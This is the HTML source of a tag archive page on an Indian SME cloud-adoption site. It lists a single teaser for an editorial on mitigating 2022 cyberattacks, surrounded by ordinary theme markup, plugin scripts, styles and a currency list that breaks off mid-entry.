<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">social engineering</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Tag: <span>social engineering</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">social engineering</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-20143" class="cmsmasters_archive_type post-20143 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-featured category-latest tag-biometrics tag-cloudflare tag-cyberattcks tag-ddos tag-malware tag-mitigate tag-ransomware tag-social-engineering tag-traffic tag-virus tag-vpn">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/cyberattacks-that-made-it-to-the-2022-list-and-how-to-mitigate-them/" title="Cyberattacks that made it to the 2022 list and how to mitigate them" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them-360x360.jpg" class="full-width wp-post-image" alt="Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them" title="Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="September 16, 2022">September 16, 2022</abbr><abbr class="dn date updated" title="September 16, 2022">September 16, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/cyberattacks-that-made-it-to-the-2022-list-and-how-to-mitigate-them/">
						Cyberattacks that made it to the 2022 list and how to mitigate them					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Many companies and the government are forging ahead to prevent the infrastructure from falling prey to malicious acts. However, even online criminals are improving their hacking techniques. To keep one step ahead of these scammers, let’s learn more about the top cyberattacks of 2022 and how to avoid being their victims.</p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"20143","zoom_connection_check_nonce":"585291736b","ticket_status_nonce":"a3d569b03c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese 